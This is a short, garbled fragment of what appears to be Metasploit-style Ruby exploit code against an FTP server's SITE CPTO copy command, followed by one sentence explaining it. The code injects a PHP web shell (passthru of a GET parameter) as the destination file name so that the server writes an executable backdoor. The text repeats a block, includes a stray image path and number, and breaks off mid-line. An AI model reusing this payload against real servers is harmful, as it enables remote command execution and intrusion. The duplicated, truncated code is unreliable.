 sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary file")
8
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary
file")
end
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{r
end
sock.close
The “copy to” command is sent to the server, with the destination
file being the temporary path variable with the PHP included as if
it were a filename.